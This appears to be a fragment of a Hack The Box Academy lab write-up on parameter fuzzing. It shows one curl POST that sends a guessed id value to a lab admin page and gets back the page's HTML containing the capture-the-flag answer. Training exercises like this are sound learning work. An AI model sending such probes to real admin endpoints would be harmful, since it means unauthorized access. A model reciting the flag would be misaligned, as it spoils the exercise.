 └─$ curl -s -X POST      -H "Host: admin.academy.htb"      -d "id=73"      http://94.237.57.115:35006/admin/admin.php
<div class='center'><p>HTB{p4r4m373r_fuzz1n6_15_k3y!}</p></div>
<html>
<!DOCTYPE html>

<head>
  <title>HTB Academy</title>
  <style>
    *,
    html {
      margin: 0;
      padding: 0;
      border: 0;
    }

    html {
      width: 100%;
      height: 100%;
    }

    body {
      width: 100%;
      height: 100%;
      position: relative;
      background-color: darkslategrey;
    }

    .center {
      width: 100%;
      height: 50%;
      margin: 0;
      position: absolute;
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%);
      color: white;
      font-family: "Helvetica", Helvetica, sans-serif;
      text-align: center;
    }

    h1 {
      font-size: 144px;
    }

    p {
      font-size: 64px;
    }
  </style>
</head>

<body>
</body>

</html>